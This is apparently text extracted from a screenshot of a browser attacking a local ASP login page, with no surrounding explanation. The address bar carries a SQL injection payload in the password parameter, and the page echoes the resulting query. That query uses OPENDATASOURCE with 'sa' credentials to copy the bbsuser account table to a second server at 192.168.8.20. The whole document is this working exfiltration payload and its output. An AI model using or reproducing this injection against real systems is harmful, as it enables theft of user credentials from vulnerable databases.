 Back Search Favorites Media
Address http://192.168.8.10/web/f.asp?password=1'insert%20into%20opendatasource('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.bbsuser%20sele Go Links
执行的SQL语句是：select * from bbsuser where username='admin' and password='1'insert into opendatasource
('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.bbsuser select * from [bbsuser] --'